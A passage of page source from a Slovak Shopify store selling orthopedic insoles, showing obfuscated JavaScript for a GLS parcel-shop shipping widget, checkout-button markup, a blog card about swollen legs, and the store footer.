_0x561337=_0x5692,_0x4c7715=document[_0x561337(0x13a)](_0x561337(0x153)),_0x45daa1=_0x4c7715[_0x561337(0x13a)]('span'),_0x22f889=document[_0x561337(0x13a)]('#personalCollectionCheckBox'),_0x413b80=_0x22f889[_0x561337(0x13a)](_0x561337(0x12c)),_0x2c5e75=document[_0x561337(0x13a)](_0x561337(0x140)),_0x57f437=_0x2c5e75[_0x561337(0x13a)](_0x561337(0x12c));if(_0x2c5e75['classList'][_0x561337(0x141)](_0x561337(0x147)))_0x2c5e75[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x57f437[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a));else{if(_0x4c7715[_0x561337(0x158)]['contains'](_0x561337(0x147))&&!_0x2c5e75[_0x561337(0x158)][_0x561337(0x141)](_0x561337(0x147)))_0x4c7715[_0x561337(0x158)][_0x561337(0x14d)]('shippingMethodChecked'),_0x45daa1[_0x561337(0x158)]['remove'](_0x561337(0x15a)),_0x22f889[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x413b80['classList']['remove'](_0x561337(0x15a)),_0x2c5e75[_0x561337(0x158)]['add'](_0x561337(0x147)),_0x57f437[_0x561337(0x158)][_0x561337(0x13d)]('checked');else _0x4c7715[_0x561337(0x158)][_0x561337(0x141)]('shippingMethodChecked')&&!_0x2c5e75[_0x561337(0x158)][_0x561337(0x141)](_0x561337(0x147))?(_0x4c7715[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x45daa1[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x22f889['classList'][_0x561337(0x14d)]('shippingMethodChecked'),_0x413b80[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x2c5e75[_0x561337(0x158)][_0x561337(0x13d)](_0x561337(0x147)),_0x57f437[_0x561337(0x158)]['add']('checked')):(document[_0x561337(0x13a)](_0x561337(0x153))[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),document[_0x561337(0x13a)]('#parcelShopCheckBox')[_0x561337(0x158)][_0x561337(0x13d)]('shippingMethodChecked'),_0x22f889[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x413b80['classList']['remove'](_0x561337(0x15a)),_0x45daa1[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x57f437[_0x561337(0x158)][_0x561337(0x13d)](_0x561337(0x15a)));}var _0x1868bd=document[_0x561337(0x133)](_0x561337(0x155)),_0x23c6bf=document['getElementById']('parcelShopDeliveryInput'),_0x55f908=document[_0x561337(0x133)]('parcelShopCheckBox')[_0x561337(0x158)]['contains']('shippingMethodChecked');withParcelShop=_0x55f908;if(!withParcelShop){const _0xd0e748=retrieveArrayFromLocalStorage();if(_0xd0e748?.[_0x561337(0x144)]?.[_0x561337(0x122)]){localStorage[_0x561337(0x149)]('glsCart');const _0x137017=await getCartData();localStorage['setItem'](_0x561337(0x130),JSON[_0x561337(0x15c)]({'attributes':{},'items':_0x137017?.[_0x561337(0x127)]})),document[_0x561337(0x145)]=_0x561337(0x12f);const _0x288cff={'items':_0xd0e748[_0x561337(0x127)]},_0x1fd374=await fetch(_0x561337(0x13f),{'method':_0x561337(0x134),'headers':{'Content-Type':'application/json'},'body':JSON[_0x561337(0x15c)](_0x288cff)});deleteArrayFromLocalStorage(),location[_0x561337(0x154)]();}_0x1868bd[_0x561337(0x158)]['add']('hideParcelShopFinderElement'),document[_0x561337(0x133)]('glsParcelShopContainer')[_0x561337(0x13c)]='',selectedParcelShopLabel[_0x561337(0x13c)]='',updateCart(null,null,null);}if(withParcelShop){const _0x3a514c=document[_0x561337(0x133)]('mainParcelShopModule');window[_0x561337(0x12b)]>0x2ee?_0x3a514c[_0x561337(0x124)][_0x561337(0x126)]=parcelShopWidth2:_0x3a514c[_0x561337(0x124)]['width']=parcelShopWidth3;_0x1868bd[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x155));var _0x58c5ed=document['getElementById']('glsParcelShopContainer');if(_0x58c5ed){var _0x55fdb9=document[_0x561337(0x133)](_0x561337(0x125)),_0x1a0709=document['getElementById'](_0x561337(0x13b));_0x1a0709[_0x561337(0x128)](_0x561337(0x138),_0xcb4dd2=>{const _0x57287a=_0x561337;glsPSMap_OnSelected_Handler(_0xcb4dd2[_0x57287a(0x148)]);}),_0x1a0709[_0x561337(0x131)]();}else{}return;}_0x1868bd['classList'][_0x561337(0x13d)](_0x561337(0x155)),document['getElementById']('glsParcelShopContainer')['innerHTML']='';}
    //#9
  (function(_0x12a037,_0x1fc5e7){var _0x3e9fd3=_0x4b5c,_0x2fc23e=_0x12a037();while(!![]){try{var _0x41b182=-parseInt(_0x3e9fd3(0x9b))/0x1*(parseInt(_0x3e9fd3(0x9e))/0x2)+parseInt(_0x3e9fd3(0x89))/0x3*(-parseInt(_0x3e9fd3(0xa0))/0x4)+parseInt(_0x3e9fd3(0xa2))/0x5*(parseInt(_0x3e9fd3(0xa5))/0x6)+parseInt(_0x3e9fd3(0xa4))/0x7*(-parseInt(_0x3e9fd3(0x8d))/0x8)+parseInt(_0x3e9fd3(0x90))/0x9*(-parseInt(_0x3e9fd3(0x8a))/0xa)+-parseInt(_0x3e9fd3(0x92))/0xb+parseInt(_0x3e9fd3(0x9a))/0xc;if(_0x41b182===_0x1fc5e7)break;else _0x2fc23e['push'](_0x2fc23e['shift']());}catch(_0xf2cdba){_0x2fc23e['push'](_0x2fc23e['shift']());}}}(_0x2702,0x4f36c));var _0xe8cb67=(function(){var _0x4fbff0=!![];return function(_0x474191,_0x52cb81){var _0x5e8bc1=_0x4fbff0?function(){if(_0x52cb81){var _0x566e7b=_0x52cb81['apply'](_0x474191,arguments);return _0x52cb81=null,_0x566e7b;}}:function(){};return _0x4fbff0=![],_0x5e8bc1;};}()),_0x56c140=_0xe8cb67(this,function(){var _0x4e81e4=_0x4b5c;return _0x56c140[_0x4e81e4(0xa3)]()['search'](_0x4e81e4(0x8f))[_0x4e81e4(0xa3)]()[_0x4e81e4(0x8b)](_0x56c140)['search']('(((.+)+)+)+$');});_0x56c140();var _0x44492b=(function(){var _0x3447d5=!![];return function(_0x1d4644,_0x53b370){var _0x22e302=_0x3447d5?function(){if(_0x53b370){var _0x2dd5c0=_0x53b370['apply'](_0x1d4644,arguments);return _0x53b370=null,_0x2dd5c0;}}:function(){};return _0x3447d5=![],_0x22e302;};}()),_0x2e62b0=_0x44492b(this,function(){var _0xf064=_0x4b5c,_0x4ab8a6=function(){var _0x476eb6=_0x4b5c,_0x52b07f;try{_0x52b07f=Function(_0x476eb6(0x91)+_0x476eb6(0x95)+');')();}catch(_0x2e477b){_0x52b07f=window;}return _0x52b07f;},_0x1ee358=_0x4ab8a6(),_0x129cdb=_0x1ee358['console']=_0x1ee358[_0xf064(0x93)]||{},_0x4b9dee=[_0xf064(0x97),_0xf064(0x8e),_0xf064(0x9f),_0xf064(0x98),'exception',_0xf064(0xa1),'trace'];for(var _0xe84d54=0x0;_0xe84d54<_0x4b9dee[_0xf064(0x94)];_0xe84d54++){var _0x44afef=_0x44492b['constructor'][_0xf064(0x9d)][_0xf064(0x96)](_0x44492b),_0x11b632=_0x4b9dee[_0xe84d54],_0x343cf8=_0x129cdb[_0x11b632]||_0x44afef;_0x44afef['__proto__']=_0x44492b[_0xf064(0x96)](_0x44492b),_0x44afef[_0xf064(0xa3)]=_0x343cf8[_0xf064(0xa3)][_0xf064(0x96)](_0x343cf8),_0x129cdb[_0x11b632]=_0x44afef;}});function _0x2702(){var _0x288489=['length','{}.constructor(\x22return\x20this\x22)(\x20)','bind','log','error','fromCharCode','23897904tYWDtX','3hCIyuW','skdl23ldk','prototype','318134lGfZDR','info','4vPesNN','table','20nrlGVi','toString','35ZtRsJD','405312zbhkrv','1156956hUExsE','303990RaUgul','constructor','charCodeAt','920944ADihVD','warn','(((.+)+)+)+$','9zQVhHC','return\x20(function()\x20','5152378bWnBJh','console'];_0x2702=function(){return _0x288489;};return _0x2702();}function _0x4b5c(_0x3415a0,_0x372685){var _0x521b33=_0x2702();return _0x4b5c=function(_0x2e62b0,_0x44492b){_0x2e62b0=_0x2e62b0-0x89;var _0x4f56a0=_0x521b33[_0x2e62b0];return _0x4f56a0;},_0x4b5c(_0x3415a0,_0x372685);}_0x2e62b0();function x(_0x265740){var _0x4e628d=_0x4b5c;if(!_0x265740)return null;var _0x233983=_0x4e628d(0x9c),_0x562b26='';for(var _0x46b1b1=0x0;_0x46b1b1<_0x265740[_0x4e628d(0x94)];_0x46b1b1++){var _0x8522e8=_0x233983[_0x4e628d(0x8c)](_0x46b1b1%_0x233983[_0x4e628d(0x94)]),_0x168304=String[_0x4e628d(0x99)](_0x265740[_0x4e628d(0x8c)](_0x46b1b1)+_0x8522e8);_0x562b26+=_0x168304;}return btoa(_0x562b26);}
    //#10
   (function(_0x3633ff,_0x395ca0){const _0x18bb9c=_0x2e7d,_0x3f02f1=_0x3633ff();while(!![]){try{const _0x1e8f1b=-parseInt(_0x18bb9c(0xe7))/0x1*(-parseInt(_0x18bb9c(0xed))/0x2)+-parseInt(_0x18bb9c(0xf1))/0x3*(-parseInt(_0x18bb9c(0xfb))/0x4)+-parseInt(_0x18bb9c(0x101))/0x5*(parseInt(_0x18bb9c(0xfd))/0x6)+-parseInt(_0x18bb9c(0xf3))/0x7+parseInt(_0x18bb9c(0xe9))/0x8*(parseInt(_0x18bb9c(0xe6))/0x9)+parseInt(_0x18bb9c(0x102))/0xa+parseInt(_0x18bb9c(0xea))/0xb;if(_0x1e8f1b===_0x395ca0)break;else _0x3f02f1['push'](_0x3f02f1['shift']());}catch(_0x296b5e){_0x3f02f1['push'](_0x3f02f1['shift']());}}}(_0x43b9,0xd55f3));const _0x49b7de=(function(){let _0x11ecbd=!![];return function(_0x5dfcac,_0x4eb9e4){const _0x17a103=_0x11ecbd?function(){const _0x19dc8c=_0x2e7d;if(_0x4eb9e4){const _0x3b1c86=_0x4eb9e4[_0x19dc8c(0xfe)](_0x5dfcac,arguments);return _0x4eb9e4=null,_0x3b1c86;}}:function(){};return _0x11ecbd=![],_0x17a103;};}()),_0x3cb876=_0x49b7de(this,function(){const _0x5e4856=_0x2e7d;return _0x3cb876[_0x5e4856(0x104)]()[_0x5e4856(0xff)]('(((.+)+)+)+$')[_0x5e4856(0x104)]()['constructor'](_0x3cb876)[_0x5e4856(0xff)]('(((.+)+)+)+$');});_0x3cb876();const _0x39a9cf=(function(){let _0x3db3c7=!![];return function(_0x33458e,_0x35fa64){const _0x8bbcea=_0x3db3c7?function(){const _0x360393=_0x2e7d;if(_0x35fa64){const _0x4d79d6=_0x35fa64[_0x360393(0xfe)](_0x33458e,arguments);return _0x35fa64=null,_0x4d79d6;}}:function(){};return _0x3db3c7=![],_0x8bbcea;};}()),_0x59a5ee=_0x39a9cf(this,function(){const _0x216144=_0x2e7d;let _0x5243a6;try{const _0x1b0304=Function(_0x216144(0xf5)+_0x216144(0xf4)+');');_0x5243a6=_0x1b0304();}catch(_0x82c9e9){_0x5243a6=window;}const _0x9b15aa=_0x5243a6['console']=_0x5243a6['console']||{},_0x611938=[_0x216144(0x103),_0x216144(0xeb),_0x216144(0x105),_0x216144(0xf0),_0x216144(0xee),'table',_0x216144(0xfc)];for(let _0x564d57=0x0;_0x564d57<_0x611938[_0x216144(0xe8)];_0x564d57++){const _0x471f24=_0x39a9cf[_0x216144(0xfa)][_0x216144(0xef)][_0x216144(0x100)](_0x39a9cf),_0x193ff=_0x611938[_0x564d57],_0x283983=_0x9b15aa[_0x193ff]||_0x471f24;_0x471f24[_0x216144(0xf8)]=_0x39a9cf[_0x216144(0x100)](_0x39a9cf),_0x471f24['toString']=_0x283983['toString'][_0x216144(0x100)](_0x283983),_0x9b15aa[_0x193ff]=_0x471f24;}});_0x59a5ee();function _0x43b9(){const _0x4ae217=['log','toString','info','62514MCZkVl','11394yQjOPD','length','752WVLRPq','10552685yOcDLz','warn','/cart/update.js','54TdNwnb','exception','prototype','error','3qPJzrE','application/json','11661706UDzQXS','{}.constructor(\x22return\x20this\x22)(\x20)','return\x20(function()\x20','attributes','json','__proto__','POST','constructor','2093212kAHoSi','trace','222TyCsCC','apply','search','bind','75745XoxoAK','6572420DdvzFM'];_0x43b9=function(){return _0x4ae217;};return _0x43b9();}function _0x2e7d(_0x3bd263,_0x50f0b0){const _0x22782f=_0x43b9();return _0x2e7d=function(_0x59a5ee,_0x39a9cf){_0x59a5ee=_0x59a5ee-0xe6;let _0x6f60b6=_0x22782f[_0x59a5ee];return _0x6f60b6;},_0x2e7d(_0x3bd263,_0x50f0b0);}async function updateCart(_0x343848,_0x51ff74,_0x178624){const _0x5ec970=_0x2e7d,_0x27a12a=_0x343848?x(_0x343848):null,_0x5e882c=await fetch(_0x5ec970(0xec),{'method':_0x5ec970(0xf9),'headers':{'Content-Type':_0x5ec970(0xf2)},'body':JSON['stringify']({'attributes':{'glsParcelShopHash':_0x27a12a,'glsParcelshopName':_0x51ff74?_0x51ff74:null,'glsParcelshopAddressJson':_0x178624?_0x178624:null}})}),_0x2fdea8=await _0x5e882c[_0x5ec970(0xf7)]();return _0x2fdea8[_0x5ec970(0xf6)];}
    </script>
                             <script type="module" src="https://map.gls-hungary.com/widget/gls-dpm.js"></script>
    <!-- parcelshop -->
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.0em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aktualizovať
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pokladňa
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27190533390718__main" class="shopify-section section"><link href="//www.medicovi.sk/cdn/shop/t/25/assets/component-article-card.css?v=83568196447494339271768763199" rel="stylesheet" type="text/css" media="all" />
<link href="//www.medicovi.sk/cdn/shop/t/25/assets/section-main-blog.css?v=126675391260444674411768763227" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27190533390718__main-padding {
    padding-top: 0px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27190533390718__main-padding {
      padding-top: 0px;
      padding-bottom: 64px;
    }
  }</style><div class="main-blog page-width section-template--27190533390718__main-padding content-for-grouping always-display">
    <h1 class="title--primary">Blog</h1>

    <div class="blog-articles "><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-accent-1 gradient
        
      "
      style="--ratio-percent: 56.70454545454545%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 56.70454545454545%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.medicovi.sk/cdn/shop/articles/Snimka_obrazovky_2024-03-26_o_11.13.57.png?v=1711446014&width=165 165w,//www.medicovi.sk/cdn/shop/articles/Snimka_obrazovky_2024-03-26_o_11.13.57.png?v=1711446014&width=360 360w,//www.medicovi.sk/cdn/shop/articles/Snimka_obrazovky_2024-03-26_o_11.13.57.png?v=1711446014&width=533 533w,//www.medicovi.sk/cdn/shop/articles/Snimka_obrazovky_2024-03-26_o_11.13.57.png?v=1711446014&width=720 720w,//www.medicovi.sk/cdn/shop/articles/Snimka_obrazovky_2024-03-26_o_11.13.57.png?v=1711446014&width=1000 1000w,//www.medicovi.sk/cdn/shop/articles/Snimka_obrazovky_2024-03-26_o_11.13.57.png?v=1711446014&width=1500 1500w,//www.medicovi.sk/cdn/shop/articles/Snimka_obrazovky_2024-03-26_o_11.13.57.png?v=1711446014 1760w
                "
                src="//www.medicovi.sk/cdn/shop/articles/Snimka_obrazovky_2024-03-26_o_11.13.57.png?v=1711446014&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Opuchnute_nohy_ake_su_priciny_tipy_na_vhodne_cviky_a_bylinky"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1760"
                height="998"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/novinky/opuchnute-nohy-co-moze-byt-pricinou" class="full-unstyled-link">
                Opuchnuté nohy,aké sú príčiny? Tipy na vhodné c...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-03-26T10:09:43Z">26. marec 2024</time></span></div><p class="article-card__excerpt rte-width">Opuchnuté nohy,aké sú príčiny? Tipy na vhodné cviky a bylinky. Opuchnuté nohy môžu mať rôzne príčiny, od dlhého státia po vážne zdravotné problémy. Zmiernenie zahŕňa pohyb, zdvíhanie nôh, hydratáciu, obmedzenie...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/novinky/opuchnute-nohy-co-moze-byt-pricinou" class="full-unstyled-link">
              Opuchnuté nohy,aké sú príčiny? Tipy na vhodné c...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-03-26T10:09:43Z">26. marec 2024</time></span></div><p class="article-card__excerpt rte-width">Opuchnuté nohy,aké sú príčiny? Tipy na vhodné cviky a bylinky. Opuchnuté nohy môžu mať rôzne príčiny, od dlhého státia po vážne zdravotné problémy. Zmiernenie zahŕňa pohyb, zdvíhanie nôh, hydratáciu, obmedzenie...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div></div></div>
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 4.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 3.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27190534996350__section_divider_UnapFR" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--27190534996350__section_divider_UnapFR {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--27190534996350__section_divider_UnapFR-top-padding {
    height: 0px;
  }
  .section-sections--27190534996350__section_divider_UnapFR-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--27190534996350__section_divider_UnapFR-top-padding {
      height: 0px;
    }
    .section-sections--27190534996350__section_divider_UnapFR-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--27190534996350__section_divider_UnapFR.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--27190534996350__section_divider_UnapFR.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--27190534996350__section_divider_UnapFR-top-padding color-background-1 bg-color-sections--27190534996350__section_divider_UnapFR always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--27190534996350__section_divider_UnapFR color-background-1 bg-color-sections--27190534996350__section_divider_UnapFR always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--27190534996350__section_divider_UnapFR">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--27190534996350__section_divider_UnapFR-bottom-padding color-accent-1 shape-color-sections--27190534996350__section_divider_UnapFR always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--27190534996350__custom_liquid_kXAWU6" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27190534996350__custom_liquid_kXAWU6-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27190534996350__custom_liquid_kXAWU6-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27190534996350__custom_liquid_kXAWU6-padding">
    <div class="page-width"><div class="klaviyo-form-TcRw8H"></div></div>
  </div>
</div>


</section><div id="shopify-section-sections--27190534996350__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27190534996350__footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27190534996350__footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--27190534996350__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--27190534996350__footer color-accent-1 gradient section-sections--27190534996350__footer-padding animate-section animate--hidden" data-animations='' data-type='OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-9 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">100% Garancia spokojnosti alebo vám vrátime peniaze späť</h2><div class="rte"><p>Vložky <strong>Medicovi®</strong> sú navrhnuté tak, aby vám pomohli vrátiť sa k tomu, čo máte radi. Preto ponúkame <strong>30-dňovú garanciu vrátenia peňazí</strong>. Žiadne skryté poplatky, žiadne malé písmo. Chceme, aby ste mali istotu, že vložky, ktoré si kupujete, vám skutočne pomôžu a budú vám vyhovovať.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://facebook.com/medicovi.sk" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebok</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/vlozkymedicovi/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ortopedickevlozkymedicovi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden"></span>
      </a>
    </li><li class="list-social__item">
